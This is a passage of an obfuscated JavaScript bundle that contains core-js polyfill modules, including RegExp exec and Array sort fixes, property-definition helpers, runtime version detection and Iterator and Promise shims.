_0xb6e0a0){if(_0x13d445=_0xb6e0a0[_0x5b7d77],_0x233c7e[_0x5dce8c(0x28a)]?(_0x489c9b=_0x296576(_0x22e6be,_0x5b7d77),_0x4bd387=_0x489c9b&&_0x489c9b[_0x5dce8c(0x2dc)]):_0x4bd387=_0x22e6be[_0x5b7d77],_0x1f7ba5=_0x1b76dc(_0x4ffea9?_0x5b7d77:_0x2151c0+(_0x3f4268?'.':'#')+_0x5b7d77,_0x233c7e['forced']),!_0x1f7ba5&&void 0x0!==_0x4bd387){if(typeof _0x13d445==typeof _0x4bd387)continue;_0x598a3b(_0x13d445,_0x4bd387);}(_0x233c7e[_0x5dce8c(0x1c1)]||_0x4bd387&&_0x4bd387['sham'])&&_0x30aebb(_0x13d445,_0x5dce8c(0x1c1),!0x0),_0xdd2e94(_0x22e6be,_0x5b7d77,_0x13d445,_0x233c7e);}};},0x1a1a:function(_0x17ad08,_0x15018a,_0x36d66f){var _0xb18978=_0x36d66f(0x255d),_0x2bde41=_0x36d66f(0x2167),_0x58a30e=_0x36d66f(0x1325),_0x38ae77=_0x36d66f(0x11e0),_0x1c75e5=_0x36d66f(0x1c9b),_0x8cd232=TypeError;_0x17ad08['exports']=function(_0x2cf455,_0x5af919){var _0x51139e=a2_0x19f0,_0x4175a6=_0x2cf455[_0x51139e(0x1d2)];if(_0x58a30e(_0x4175a6)){var _0xd9e6de=_0xb18978(_0x4175a6,_0x2cf455,_0x5af919);return null!==_0xd9e6de&&_0x2bde41(_0xd9e6de),_0xd9e6de;}if('RegExp'===_0x38ae77(_0x2cf455))return _0xb18978(_0x1c75e5,_0x2cf455,_0x5af919);throw new _0x8cd232('RegExp#exec\x20called\x20on\x20incompatible\x20receiver');};},0x1a2b:function(_0x78a68d,_0x31a753,_0x43e32a){var _0x12339d=a2_0x45e123,_0x49bd53=_0x43e32a(0xe8c),_0x26c293=_0x43e32a(0x1331),_0x44a89c=_0x43e32a(0x1b44);_0x78a68d[_0x12339d(0x2ac)]=_0x49bd53?function(_0x2463bc,_0x3768be,_0x3a934c){return _0x26c293['f'](_0x2463bc,_0x3768be,_0x44a89c(0x1,_0x3a934c));}:function(_0x3064c8,_0x13319e,_0x2823ac){return _0x3064c8[_0x13319e]=_0x2823ac,_0x3064c8;};},0x1a32:function(_0x38c01e,_0x347e82,_0x4d8c44){var _0x48cb2d=a2_0x45e123,_0x17338c=_0x4d8c44(0x2520),_0x3066da=_0x4d8c44(0x245a);_0x38c01e[_0x48cb2d(0x2ac)]=function(_0x4224b8,_0x2587f9,_0x13fa39){try{return _0x17338c(_0x3066da(Object['getOwnPropertyDescriptor'](_0x4224b8,_0x2587f9)[_0x13fa39]));}catch(_0x43955b){}};},0x1a6b:function(_0x280424){var _0x5a9823=a2_0x45e123;_0x280424[_0x5a9823(0x2ac)]='function'==typeof Bun&&Bun&&_0x5a9823(0x1e8)==typeof Bun['version'];},0x1a6d:function(_0x5ef22f,_0x3eb1fc,_0x22ba1b){var _0x6b0b62=a2_0x45e123,_0x3f2b73=_0x22ba1b(0x24b0);_0x5ef22f['exports']=/web0s(?!.*chrome)/i[_0x6b0b62(0x258)](_0x3f2b73);},0x1a91:function(_0x11871c,_0x2aeac1,_0xe3875a){var _0x2a332c=_0xe3875a(0xe8c),_0x14a269=_0xe3875a(0x21ee),_0x5076ff=_0xe3875a(0x1331),_0x1321c0=_0xe3875a(0x2167),_0x5e39ec=_0xe3875a(0x1515),_0x4c1332=_0xe3875a(0x430);_0x2aeac1['f']=_0x2a332c&&!_0x14a269?Object['defineProperties']:function(_0x5b4081,_0x4eb962){_0x1321c0(_0x5b4081);var _0x29b12b,_0x5f22c0=_0x5e39ec(_0x4eb962),_0x3d0a13=_0x4c1332(_0x4eb962),_0x34f2b4=_0x3d0a13['length'],_0x3011ac=0x0;while(_0x34f2b4>_0x3011ac)_0x5076ff['f'](_0x5b4081,_0x29b12b=_0x3d0a13[_0x3011ac++],_0x5f22c0[_0x29b12b]);return _0x5b4081;};},0x1aa7:function(_0xa7f473){var _0x23c1c7=String;_0xa7f473['exports']=function(_0x1136ca){try{return _0x23c1c7(_0x1136ca);}catch(_0x3af72c){return'Object';}};},0x1ab5:function(_0x236aa1){var _0xbfcf7f=a2_0x45e123,_0x40c9b9=TypeError,_0x422a1d=0x1fffffffffffff;_0x236aa1[_0xbfcf7f(0x2ac)]=function(_0x56f2a1){var _0x1264e5=_0xbfcf7f;if(_0x56f2a1>_0x422a1d)throw _0x40c9b9(_0x1264e5(0x210));return _0x56f2a1;};},0x1ab8:function(_0x19812e,_0x5d5974,_0x2d3a37){var _0x2c7cd4=a2_0x45e123,_0x42eea8=_0x2d3a37(0x1325),_0x37b77b=_0x2d3a37(0x1331),_0x40504e=_0x2d3a37(0x11b),_0xbd86c5=_0x2d3a37(0x24d9);_0x19812e[_0x2c7cd4(0x2ac)]=function(_0x3d5d3c,_0x5e74ad,_0x13d2f9,_0x2e415f){var _0x1edbe2=_0x2c7cd4;_0x2e415f||(_0x2e415f={});var _0x5b3330=_0x2e415f['enumerable'],_0x4a87b8=void 0x0!==_0x2e415f[_0x1edbe2(0x266)]?_0x2e415f[_0x1edbe2(0x266)]:_0x5e74ad;if(_0x42eea8(_0x13d2f9)&&_0x40504e(_0x13d2f9,_0x4a87b8,_0x2e415f),_0x2e415f[_0x1edbe2(0x1e7)])_0x5b3330?_0x3d5d3c[_0x5e74ad]=_0x13d2f9:_0xbd86c5(_0x5e74ad,_0x13d2f9);else{try{_0x2e415f['unsafe']?_0x3d5d3c[_0x5e74ad]&&(_0x5b3330=!0x0):delete _0x3d5d3c[_0x5e74ad];}catch(_0x519bca){}_0x5b3330?_0x3d5d3c[_0x5e74ad]=_0x13d2f9:_0x37b77b['f'](_0x3d5d3c,_0x5e74ad,{'value':_0x13d2f9,'enumerable':!0x1,'configurable':!_0x2e415f['nonConfigurable'],'writable':!_0x2e415f['nonWritable']});}return _0x3d5d3c;};},0x1afe:function(_0x31ab53,_0x39b6de,_0x8ed802){var _0x3ccaa0=a2_0x45e123,_0x1527be=_0x8ed802(0x1976),_0x57d906=_0x8ed802(0x2520),_0x10ee6e=_0x8ed802(0x245a),_0x556b8c=_0x8ed802(0x2315),_0x375dc=_0x8ed802(0x1836),_0x1ebb57=_0x8ed802(0x11fe),_0x4be0de=_0x8ed802(0x28f),_0x136ac2=_0x8ed802(0x234f),_0x17216a=_0x8ed802(0x1188),_0x5852d5=_0x8ed802(0x11f6),_0x5b2367=_0x8ed802(0x2282),_0x556454=_0x8ed802(0xc82),_0x3a2fce=_0x8ed802(0x1cdc),_0x3feedd=_0x8ed802(0x23c8),_0x29eb3f=[],_0x103a29=_0x57d906(_0x29eb3f['sort']),_0x243705=_0x57d906(_0x29eb3f[_0x3ccaa0(0x2bf)]),_0x490a56=_0x136ac2(function(){_0x29eb3f['sort'](void 0x0);}),_0x5be011=_0x136ac2(function(){_0x29eb3f['sort'](null);}),_0x265d2b=_0x5852d5(_0x3ccaa0(0x2af)),_0x399cbe=!_0x136ac2(function(){var _0x254645=_0x3ccaa0;if(_0x3a2fce)return _0x3a2fce<0x46;if(!(_0x5b2367&&_0x5b2367>0x3)){if(_0x556454)return!0x0;if(_0x3feedd)return _0x3feedd<0x25b;var _0x2ff3c7,_0x4914ad,_0x48019b,_0x465483,_0x16a0e5='';for(_0x2ff3c7=0x41;_0x2ff3c7<0x4c;_0x2ff3c7++){switch(_0x4914ad=String[_0x254645(0x1dd)](_0x2ff3c7),_0x2ff3c7){case 0x42:case 0x45:case 0x46:case 0x48:_0x48019b=0x3;break;case 0x44:case 0x47:_0x48019b=0x4;break;default:_0x48019b=0x2;}for(_0x465483=0x0;_0x465483<0x2f;_0x465483++)_0x29eb3f['push']({'k':_0x4914ad+_0x465483,'v':_0x48019b});}for(_0x29eb3f['sort'](function(_0x342b36,_0x4580a8){return _0x4580a8['v']-_0x342b36['v'];}),_0x465483=0x0;_0x465483<_0x29eb3f['length'];_0x465483++)_0x4914ad=_0x29eb3f[_0x465483]['k'][_0x254645(0x200)](0x0),_0x16a0e5['charAt'](_0x16a0e5['length']-0x1)!==_0x4914ad&&(_0x16a0e5+=_0x4914ad);return'DGBEFHACIJK'!==_0x16a0e5;}}),_0x5821c1=_0x490a56||!_0x5be011||!_0x265d2b||!_0x399cbe,_0x3e38b0=function(_0x3a98e9){return function(_0xed8245,_0x355024){return void 0x0===_0x355024?-0x1:void 0x0===_0xed8245?0x1:void 0x0!==_0x3a98e9?+_0x3a98e9(_0xed8245,_0x355024)||0x0:_0x4be0de(_0xed8245)>_0x4be0de(_0x355024)?0x1:-0x1;};};_0x1527be({'target':'Array','proto':!0x0,'forced':_0x5821c1},{'sort':function(_0x4e27e0){void 0x0!==_0x4e27e0&&_0x10ee6e(_0x4e27e0);var _0x4fe627=_0x556b8c(this);if(_0x399cbe)return void 0x0===_0x4e27e0?_0x103a29(_0x4fe627):_0x103a29(_0x4fe627,_0x4e27e0);var _0x21e02d,_0x5f202f,_0x19c646=[],_0x5307f2=_0x375dc(_0x4fe627);for(_0x5f202f=0x0;_0x5f202f<_0x5307f2;_0x5f202f++)_0x5f202f in _0x4fe627&&_0x243705(_0x19c646,_0x4fe627[_0x5f202f]);_0x17216a(_0x19c646,_0x3e38b0(_0x4e27e0)),_0x21e02d=_0x375dc(_0x19c646),_0x5f202f=0x0;while(_0x5f202f<_0x21e02d)_0x4fe627[_0x5f202f]=_0x19c646[_0x5f202f++];while(_0x5f202f<_0x5307f2)_0x1ebb57(_0x4fe627,_0x5f202f++);return _0x4fe627;}});},0x1b15:function(_0x347314,_0x4ad1a5,_0x145250){var _0x3b06ed=a2_0x45e123,_0x4baf96=_0x145250(0x2520),_0x72f859=_0x145250(0x1118),_0x265b88=_0x145250(0x1325),_0x256c15=_0x145250(0x11e0),_0x4c9038=_0x145250(0x28f),_0x448377=_0x4baf96([][_0x3b06ed(0x2bf)]);_0x347314['exports']=function(_0x2d4932){if(_0x265b88(_0x2d4932))return _0x2d4932;if(_0x72f859(_0x2d4932)){for(var _0x318acc=_0x2d4932['length'],_0x21be53=[],_0x973487=0x0;_0x973487<_0x318acc;_0x973487++){var _0x437024=_0x2d4932[_0x973487];'string'==typeof _0x437024?_0x448377(_0x21be53,_0x437024):'number'!=typeof _0x437024&&'Number'!==_0x256c15(_0x437024)&&'String'!==_0x256c15(_0x437024)||_0x448377(_0x21be53,_0x4c9038(_0x437024));}var _0x2f02f3=_0x21be53['length'],_0x477b57=!0x0;return function(_0x3a2c15,_0x5723fd){if(_0x477b57)return _0x477b57=!0x1,_0x5723fd;if(_0x72f859(this))return _0x5723fd;for(var _0x2a36a7=0x0;_0x2a36a7<_0x2f02f3;_0x2a36a7++)if(_0x21be53[_0x2a36a7]===_0x3a2c15)return _0x5723fd;};}};},0x1b2b:function(_0x5720c4,_0x158e18,_0x416314){var _0x57d800=a2_0x45e123,_0x264bdd=_0x416314(0x85c),_0x30f051=_0x416314(0x1325),_0x56db13=_0x416314(0x11e0),_0x498be4=_0x416314(0x2023),_0x55c20b=_0x498be4('toStringTag'),_0x1c454b=Object,_0x32ad0b=_0x57d800(0x1e9)===_0x56db13((function(){return arguments;}())),_0x32416f=function(_0x55fd80,_0x330528){try{return _0x55fd80[_0x330528];}catch(_0xf68c85){}};_0x5720c4['exports']=_0x264bdd?_0x56db13:function(_0x37d7ad){var _0x3e21ab=_0x57d800,_0x39b9d3,_0x340069,_0xf1387f;return void 0x0===_0x37d7ad?_0x3e21ab(0x2c1):null===_0x37d7ad?_0x3e21ab(0x1da):'string'==typeof(_0x340069=_0x32416f(_0x39b9d3=_0x1c454b(_0x37d7ad),_0x55c20b))?_0x340069:_0x32ad0b?_0x56db13(_0x39b9d3):'Object'===(_0xf1387f=_0x56db13(_0x39b9d3))&&_0x30f051(_0x39b9d3['callee'])?_0x3e21ab(0x1e9):_0xf1387f;};},0x1b39:function(_0x5b74e5,_0x9e72b7,_0x12718f){var _0x1c34c1=a2_0x45e123,_0xadb752=_0x12718f(0xad9),_0x17e24a=_0x12718f(0x2f5);_0x5b74e5[_0x1c34c1(0x2ac)]=function(_0x5704b5){var _0x243612=_0x1c34c1,_0x3a6dac=_0xadb752(_0x5704b5,_0x243612(0x1e8));return _0x17e24a(_0x3a6dac)?_0x3a6dac:_0x3a6dac+'';};},0x1b44:function(_0x274c7a){_0x274c7a['exports']=function(_0x36dc54,_0xceff27){return{'enumerable':!(0x1&_0x36dc54),'configurable':!(0x2&_0x36dc54),'writable':!(0x4&_0x36dc54),'value':_0xceff27};};},0x1b80:function(_0x2badb8,_0x4d3a10,_0x26f395){var _0x19c581=a2_0x45e123,_0x11ce9f=_0x26f395(0x118f);_0x2badb8['exports']=_0x11ce9f&&!Symbol[_0x19c581(0x1c1)]&&_0x19c581(0x2d3)==typeof Symbol['iterator'];},0x1b8f:function(_0x5307d6,_0x161e12,_0x271ea2){var _0x5ef6ba=a2_0x45e123,_0x3a3eec=_0x271ea2(0x2520),_0x469ee5=_0x271ea2(0x234f),_0x2ef2ff=_0x271ea2(0x11e0),_0x9fceda=Object,_0x1f53a5=_0x3a3eec(''[_0x5ef6ba(0x2e5)]);_0x5307d6[_0x5ef6ba(0x2ac)]=_0x469ee5(function(){return!_0x9fceda('z')['propertyIsEnumerable'](0x0);})?function(_0x2f0a5b){var _0x2b4099=_0x5ef6ba;return _0x2b4099(0x1f8)===_0x2ef2ff(_0x2f0a5b)?_0x1f53a5(_0x2f0a5b,''):_0x9fceda(_0x2f0a5b);}:_0x9fceda;},0x1ba8:function(_0x1fe63a,_0x55cd93,_0x5cb576){var _0x10173f=_0x5cb576(0x1132)['has'];_0x1fe63a['exports']=function(_0x196f69){return _0x10173f(_0x196f69),_0x196f69;};},0x1c7a:function(_0x14e9f8,_0x3025de,_0x1c8104){var _0x4a5456=a2_0x45e123,_0x422d86=_0x1c8104(0x204),_0x4bc852=_0x1c8104(0x2380);_0x14e9f8['exports']=!_0x422d86&&!_0x4bc852&&'object'==typeof window&&_0x4a5456(0x22a)==typeof document;},0x1c9b:function(_0x27c96d,_0x4959b6,_0x48552c){var _0x5f2cc4=a2_0x45e123,_0x4f8e06=_0x48552c(0x255d),_0x1697c8=_0x48552c(0x2520),_0xe0bcae=_0x48552c(0x28f),_0x44b7c8=_0x48552c(0x1f2b),_0x2aeb01=_0x48552c(0x20ed),_0x3d1524=_0x48552c(0x1671),_0xda1dd8=_0x48552c(0x938),_0x3a1962=_0x48552c(0x49d)[_0x5f2cc4(0x28d)],_0x1fdeec=_0x48552c(0xe33),_0x381c5d=_0x48552c(0x226e),_0x14526a=_0x3d1524(_0x5f2cc4(0x1c5),String['prototype']['replace']),_0x210659=RegExp[_0x5f2cc4(0x2b3)][_0x5f2cc4(0x1d2)],_0x2b995d=_0x210659,_0x5567f8=_0x1697c8(''[_0x5f2cc4(0x200)]),_0x4b9988=_0x1697c8(''[_0x5f2cc4(0x2bc)]),_0x384755=_0x1697c8(''[_0x5f2cc4(0x2cf)]),_0x1fabc5=_0x1697c8(''[_0x5f2cc4(0x27b)]),_0x482a20=(function(){var _0x1b4739=_0x5f2cc4,_0x2e604d=/a/,_0x29c93f=/b*/g;return _0x4f8e06(_0x210659,_0x2e604d,'a'),_0x4f8e06(_0x210659,_0x29c93f,'a'),0x0!==_0x2e604d[_0x1b4739(0x1d6)]||0x0!==_0x29c93f[_0x1b4739(0x1d6)];}()),_0x4a3102=_0x2aeb01['BROKEN_CARET'],_0x28ec2d=void 0x0!==/()??/['exec']('')[0x1],_0x41770b=_0x482a20||_0x28ec2d||_0x4a3102||_0x1fdeec||_0x381c5d;_0x41770b&&(_0x2b995d=function(_0x487f56){var _0x1215d5=_0x5f2cc4,_0x5a2378,_0x51b1f3,_0x1b7a0b,_0x187abe,_0x12a25a,_0x48b57b,_0x703ad8,_0x1b354f=this,_0x31174b=_0x3a1962(_0x1b354f),_0xd1ee21=_0xe0bcae(_0x487f56),_0x41acf7=_0x31174b[_0x1215d5(0x275)];if(_0x41acf7)return _0x41acf7[_0x1215d5(0x1d6)]=_0x1b354f['lastIndex'],_0x5a2378=_0x4f8e06(_0x2b995d,_0x41acf7,_0xd1ee21),_0x1b354f['lastIndex']=_0x41acf7[_0x1215d5(0x1d6)],_0x5a2378;var _0x59932b=_0x31174b[_0x1215d5(0x235)],_0x25c8c4=_0x4a3102&&_0x1b354f[_0x1215d5(0x1c9)],_0x3f5fd6=_0x4f8e06(_0x44b7c8,_0x1b354f),_0x231253=_0x1b354f[_0x1215d5(0x246)],_0x587a50=0x0,_0x5cbfe9=_0xd1ee21;if(_0x25c8c4&&(_0x3f5fd6=_0x384755(_0x3f5fd6,'y',''),-0x1===_0x4b9988(_0x3f5fd6,'g')&&(_0x3f5fd6+='g'),_0x5cbfe9=_0x1fabc5(_0xd1ee21,_0x1b354f['lastIndex']),_0x1b354f[_0x1215d5(0x1d6)]>0x0&&(!_0x1b354f[_0x1215d5(0x1f4)]||_0x1b354f['multiline']&&'\x0a'!==_0x5567f8(_0xd1ee21,_0x1b354f[_0x1215d5(0x1d6)]-0x1))&&(_0x231253='(?:\x20'+_0x231253+')',_0x5cbfe9='\x20'+_0x5cbfe9,_0x587a50++),_0x51b1f3=new RegExp(_0x1215d5(0x239)+_0x231253+')',_0x3f5fd6)),_0x28ec2d&&(_0x51b1f3=new RegExp('^'+_0x231253+_0x1215d5(0x2cd),_0x3f5fd6)),_0x482a20&&(_0x1b7a0b=_0x1b354f[_0x1215d5(0x1d6)]),_0x187abe=_0x4f8e06(_0x210659,_0x25c8c4?_0x51b1f3:_0x1b354f,_0x5cbfe9),_0x25c8c4?_0x187abe?(_0x187abe[_0x1215d5(0x20d)]=_0x1fabc5(_0x187abe['input'],_0x587a50),_0x187abe[0x0]=_0x1fabc5(_0x187abe[0x0],_0x587a50),_0x187abe['index']=_0x1b354f['lastIndex'],_0x1b354f['lastIndex']+=_0x187abe[0x0][_0x1215d5(0x242)]):_0x1b354f['lastIndex']=0x0:_0x482a20&&_0x187abe&&(_0x1b354f[_0x1215d5(0x1d6)]=_0x1b354f['global']?_0x187abe['index']+_0x187abe[0x0][_0x1215d5(0x242)]:_0x1b7a0b),_0x28ec2d&&_0x187abe&&_0x187abe[_0x1215d5(0x242)]>0x1&&_0x4f8e06(_0x14526a,_0x187abe[0x0],_0x51b1f3,function(){var _0x25ab52=_0x1215d5;for(_0x12a25a=0x1;_0x12a25a<arguments[_0x25ab52(0x242)]-0x2;_0x12a25a++)void 0x0===arguments[_0x12a25a]&&(_0x187abe[_0x12a25a]=void 0x0);}),_0x187abe&&_0x59932b){for(_0x187abe[_0x1215d5(0x235)]=_0x48b57b=_0xda1dd8(null),_0x12a25a=0x0;_0x12a25a<_0x59932b['length'];_0x12a25a++)_0x703ad8=_0x59932b[_0x12a25a],_0x48b57b[_0x703ad8[0x0]]=_0x187abe[_0x703ad8[0x1]];}return _0x187abe;}),_0x27c96d['exports']=_0x2b995d;},0x1cb3:function(_0x34b545,_0x3c2eb7,_0x338519){var _0x4338ea=a2_0x45e123,_0x1f11bb=_0x338519(0xe8c),_0x206deb=_0x338519(0x255d),_0x2fb1b6=_0x338519(0x2245),_0x2773bc=_0x338519(0x1b44),_0x378050=_0x338519(0x1515),_0x1efe2a=_0x338519(0x1b39),_0x4075f9=_0x338519(0x2451),_0x3d0445=_0x338519(0x171d),_0x5692e7=Object[_0x4338ea(0x226)];_0x3c2eb7['f']=_0x1f11bb?_0x5692e7:function(_0x397e0e,_0x56e0c8){if(_0x397e0e=_0x378050(_0x397e0e),_0x56e0c8=_0x1efe2a(_0x56e0c8),_0x3d0445)try{return _0x5692e7(_0x397e0e,_0x56e0c8);}catch(_0x48d5cc){}if(_0x4075f9(_0x397e0e,_0x56e0c8))return _0x2773bc(!_0x206deb(_0x2fb1b6['f'],_0x397e0e,_0x56e0c8),_0x397e0e[_0x56e0c8]);};},0x1cdc:function(_0x3a4f24,_0x3ca0e0,_0xc27c39){var _0x3f3ee2=a2_0x45e123,_0x289266,_0x11444b,_0x9c4f00=_0xc27c39(0x117b),_0x40afb8=_0xc27c39(0x24b0),_0x59148f=_0x9c4f00[_0x3f3ee2(0x2cb)],_0x561a88=_0x9c4f00['Deno'],_0x255244=_0x59148f&&_0x59148f['versions']||_0x561a88&&_0x561a88[_0x3f3ee2(0x1f2)],_0x530a32=_0x255244&&_0x255244['v8'];_0x530a32&&(_0x289266=_0x530a32[_0x3f3ee2(0x2e5)]('.'),_0x11444b=_0x289266[0x0]>0x0&&_0x289266[0x0]<0x4?0x1:+(_0x289266[0x0]+_0x289266[0x1])),!_0x11444b&&_0x40afb8&&(_0x289266=_0x40afb8[_0x3f3ee2(0x2e9)](/Edge\/(\d+)/),(!_0x289266||_0x289266[0x1]>=0x4a)&&(_0x289266=_0x40afb8['match'](/Chrome\/(\d+)/),_0x289266&&(_0x11444b=+_0x289266[0x1]))),_0x3a4f24[_0x3f3ee2(0x2ac)]=_0x11444b;},0x1ce8:function(_0x6fdc32){var _0x4feb5a=a2_0x45e123;_0x6fdc32[_0x4feb5a(0x2ac)]={'CSSRuleList':0x0,'CSSStyleDeclaration':0x0,'CSSValueList':0x0,'ClientRectList':0x0,'DOMRectList':0x0,'DOMStringList':0x0,'DOMTokenList':0x1,'DataTransferItemList':0x0,'FileList':0x0,'HTMLAllCollection':0x0,'HTMLCollection':0x0,'HTMLFormElement':0x0,'HTMLSelectElement':0x0,'MediaList':0x0,'MimeTypeArray':0x0,'NamedNodeMap':0x0,'NodeList':0x1,'PaintRequestList':0x0,'Plugin':0x0,'PluginArray':0x0,'SVGLengthList':0x0,'SVGNumberList':0x0,'SVGPathSegList':0x0,'SVGPointList':0x0,'SVGStringList':0x0,'SVGTransformList':0x0,'SourceBufferList':0x0,'StyleSheetList':0x0,'TextTrackCueList':0x0,'TextTrackList':0x0,'TouchList':0x0};},0x1d1c:function(_0x420fca){var _0x35df88=a2_0x45e123;_0x420fca['exports']=_0x35df88(0x2d5);},0x1d29:function(_0xe6430c,_0x239d69,_0x28eeab){var _0x75b895=a2_0x45e123,_0x547161=_0x28eeab(0xe8c),_0x3a8214=_0x28eeab(0xe33),_0x3583c5=_0x28eeab(0x11e0),_0x16a9ac=_0x28eeab(0x83a),_0x2486a3=_0x28eeab(0x49d)['get'],_0xcab523=RegExp['prototype'],_0x34aa77=TypeError;_0x547161&&_0x3a8214&&_0x16a9ac(_0xcab523,_0x75b895(0x2e2),{'configurable':!0x0,'get':function(){var _0x1b6e2f=_0x75b895;if(this!==_0xcab523){if(_0x1b6e2f(0x1f9)===_0x3583c5(this))return!!_0x2486a3(this)['dotAll'];throw new _0x34aa77(_0x1b6e2f(0x245));}}});},0x1d34:function(_0x2abfef,_0x52bb6e,_0x4a5812){var _0x1a4414=_0x4a5812(0x11e0),_0x12bba9=_0x4a5812(0x2520);_0x2abfef['exports']=function(_0x135a96){var _0x2a48f3=a2_0x19f0;if(_0x2a48f3(0x22f)===_0x1a4414(_0x135a96))return _0x12bba9(_0x135a96);};},0x1d47:function(_0x1f0ba6,_0xa6f427,_0x53c48c){var _0x496d79=a2_0x45e123,_0x5e709c=_0x53c48c(0x1976),_0x29a2f4=_0x53c48c(0x1c9b);_0x5e709c({'target':'RegExp','proto':!0x0,'forced':/./[_0x496d79(0x1d2)]!==_0x29a2f4},{'exec':_0x29a2f4});},0x1d7e:function(_0x4c6049,_0x587f32,_0x2931d7){var _0x442bd2=_0x2931d7(0x1976),_0x4317b0=_0x2931d7(0xa5c),_0x6467e8=_0x2931d7(0x245a),_0x5b47b5=_0x2931d7(0x2167),_0x27424f=_0x2931d7(0x6e7);_0x442bd2({'target':'Iterator','proto':!0x0,'real':!0x0},{'some':function(_0x503f23){var _0x5b3084=a2_0x19f0;_0x5b47b5(this),_0x6467e8(_0x503f23);var _0x387c13=_0x27424f(this),_0x311769=0x0;return _0x4317b0(_0x387c13,function(_0x1c7e32,_0x6b7b7e){if(_0x503f23(_0x1c7e32,_0x311769++))return _0x6b7b7e();},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})[_0x5b3084(0x209)];}});},0x1d89:function(_0x38782a,_0x226e33,_0x41ef5a){var _0x3bb869=a2_0x45e123,_0xe0d890=_0x41ef5a(0x1976),_0x31b2a3=_0x41ef5a(0xe42),_0x32340e=_0x41ef5a(0x1334);_0xe0d890({'target':_0x3bb869(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x32340e(_0x3bb869(0x2b9))},{'symmetricDifference':_0x31b2a3});},0x1da0:function(_0x6f91f7,_0x3db22e,_0x1386b6){var _0x38b99f=_0x1386b6(0x22),_0x3a03f5=_0x1386b6(0x1a2b);_0x6f91f7['exports']=function(_0x1587d4,_0x23aab1){var _0x278efd=a2_0x19f0;_0x38b99f(_0x23aab1)&&_0x278efd(0x2b1)in _0x23aab1&&_0x3a03f5(_0x1587d4,_0x278efd(0x2b1),_0x23aab1['cause']);};},0x1dcd:function(_0x3fabc0,_0x5817dd,_0x55ed49){var _0x57ae78=a2_0x45e123,_0xe7b1d8=_0x55ed49(0x18fb),_0x593a2c=_0x55ed49(0x117b),_0x168478=_0x55ed49(0x24d9),_0xa7600f='__core-js_shared__',_0x2536c2=_0x3fabc0[_0x57ae78(0x2ac)]=_0x593a2c[_0xa7600f]||_0x168478(_0xa7600f,{});(_0x2536c2['versions']||(_0x2536c2['versions']=[]))[_0x57ae78(0x2bf)]({'version':_0x57ae78(0x1d9),'mode':_0xe7b1d8?'pure':_0x57ae78(0x1e7),'copyright':'©\x202014-2024\x20Denis\x20Pushkarev\x20(zloirock.ru)','license':'https://github.com/zloirock/core-js/blob/v3.36.0/LICENSE','source':'https://github.com/zloirock/core-js'});},0x1dd1:function(_0x3be984,_0x2f8615,_0x3ae517){var _0x50382b=a2_0x45e123,_0x220b49=_0x3ae517(0x1e47),_0x3b4454=_0x3ae517(0x83a),_0x164b0b=_0x3ae517(0x2023),_0x3ba98a=_0x3ae517(0xe8c),_0xf4a9a8=_0x164b0b('species');_0x3be984[_0x50382b(0x2ac)]=function(_0x391c39){var _0x388c63=_0x220b49(_0x391c39);_0x3ba98a&&_0x388c63&&!_0x388c63[_0xf4a9a8]&&_0x3b4454(_0x388c63,_0xf4a9a8,{'configurable':!0x0,'get':function(){return this;}});};},0x1de9:function(_0x50415a,_0x3da520,_0x4134d8){var _0x36610d=a2_0x45e123,_0x1b1e72,_0x3ac52e,_0xe36cf0,_0x522232=_0x4134d8(0x234f),_0x28c451=_0x4134d8(0x1325),_0x4271fc=_0x4134d8(0x22),_0x329f81=_0x4134d8(0x938),_0x451575=_0x4134d8(0xae3),_0x58ff61=_0x4134d8(0x1ab8),_0x4b039b=_0x4134d8(0x2023),_0x2f118c=_0x4134d8(0x18fb),_0x2710ac=_0x4b039b('iterator'),_0x2bde3e=!0x1;[][_0x36610d(0x2c6)]&&(_0xe36cf0=[]['keys'](),_0x36610d(0x257)in _0xe36cf0?(_0x3ac52e=_0x451575(_0x451575(_0xe36cf0)),_0x3ac52e!==Object['prototype']&&(_0x1b1e72=_0x3ac52e)):_0x2bde3e=!0x0);var _0x1551f5=!_0x4271fc(_0x1b1e72)||_0x522232(function(){var _0x2bc10b=_0x36610d,_0x5a8e78={};return _0x1b1e72[_0x2710ac][_0x2bc10b(0x1c8)](_0x5a8e78)!==_0x5a8e78;});_0x1551f5?_0x1b1e72={}:_0x2f118c&&(_0x1b1e72=_0x329f81(_0x1b1e72)),_0x28c451(_0x1b1e72[_0x2710ac])||_0x58ff61(_0x1b1e72,_0x2710ac,function(){return this;}),_0x50415a[_0x36610d(0x2ac)]={'IteratorPrototype':_0x1b1e72,'BUGGY_SAFARI_ITERATORS':_0x2bde3e};},0x1e00:function(_0x6c2bdb,_0x114b7b,_0xa85e1f){var _0x56ad1c=a2_0x45e123,_0x50a6f8=_0xa85e1f(0x2520);_0x6c2bdb[_0x56ad1c(0x2ac)]=_0x50a6f8([]['slice']);},0x1e3c:function(_0x5ace29,_0xfc4e0a,_0x35c1a5){var _0x232b0e=a2_0x45e123,_0x9f03c7=_0x35c1a5(0x2451),_0xfbf61b=_0x35c1a5(0x13a7),_0x3bc143=_0x35c1a5(0x1cb3),_0x242155=_0x35c1a5(0x1331);_0x5ace29[_0x232b0e(0x2ac)]=function(_0x1193cc,_0x4a57d9,_0x5c39ca){var _0x61a506=_0x232b0e;for(var _0x39e50a=_0xfbf61b(_0x4a57d9),_0x534dc1=_0x242155['f'],_0x850b10=_0x3bc143['f'],_0x30f056=0x0;_0x30f056<_0x39e50a[_0x61a506(0x242)];_0x30f056++){var _0x346b50=_0x39e50a[_0x30f056];_0x9f03c7(_0x1193cc,_0x346b50)||_0x5c39ca&&_0x9f03c7(_0x5c39ca,_0x346b50)||_0x534dc1(_0x1193cc,_0x346b50,_0x850b10(_0x4a57d9,_0x346b50));}};},0x1e3f:function(_0x46451e,_0x345fa7,_0x23f86d){var _0x3b714e=_0x23f86d(0x1976),_0x5ece07=_0x23f86d(0x255d),_0x41d6c6=_0x23f86d(0x245a),_0x13074d=_0x23f86d(0x179b),_0x1aeebb=_0x23f86d(0x44f),_0x1219e4=_0x23f86d(0xa5c),_0x5daebb=_0x23f86d(0x219);_0x3b714e({'target':'Promise','stat':!0x0,'forced':_0x5daebb},{'race':function(_0x5a1978){var _0x35d3da=a2_0x19f0,_0x447934=this,_0xa1cd7f=_0x13074d['f'](_0x447934),_0x3a9040=_0xa1cd7f['reject'],_0x5dd3ab=_0x1aeebb(function(){var _0x11b0f8=_0x41d6c6(_0x447934['resolve']);_0x1219e4(_0x5a1978,function(_0x5b9044){var 